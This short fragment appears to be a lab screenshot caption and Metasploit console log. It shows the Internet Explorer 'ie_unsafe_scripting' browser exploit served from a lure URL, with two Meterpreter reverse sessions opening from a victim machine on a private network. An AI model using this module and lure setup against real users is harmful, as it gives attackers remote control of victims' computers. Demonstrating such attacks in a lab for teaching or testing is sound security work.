 msf6 exploit(windows/browser/ie_unsafe_scripting) > [*] Using URL: http://0.0.0.0:80/prize
[*] Local IP: http://192.168.1.102:80/prize
[*] Server started.
[*] Sending stage (200262 bytes) to 192.168.1.108
[*] Meterpreter session 1 opened (192.168.1.102:4444 -> 192.168.1.108:49170) at 2021-05-06 18:00:35 +1000
[*] Sending stage (200262 bytes) to 192.168.1.108
[*] Meterpreter session 2 opened (192.168.1.102:4444 -> 192.168.1.108:49174) at 2021-05-06 18:00:42 +1000